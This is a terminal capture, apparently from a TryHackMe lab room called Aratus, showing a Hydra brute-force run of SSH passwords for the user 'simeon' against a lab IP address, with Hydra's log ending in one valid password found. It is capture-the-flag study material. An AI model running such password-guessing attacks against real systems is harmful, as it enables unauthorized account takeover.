 ┌──(naman㉿namx)-[~/thm/rooms/Aratus]
└─$ hydra -l simeon -P wordlist ssh://10.10.144.209/ -v -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-27 07:55:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 207 login tries (l:1/p:207), ~13 tries
[DATA] attacking ssh://10.10.144.209:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://simeon@10.10.144.209:22
[INFO] Successful, password authentication is supported by ssh://10.10.144.209:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.10.144.209   login: simeon   password:
[STATUS] attack finished for 10.10.144.209 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-27 07:55:25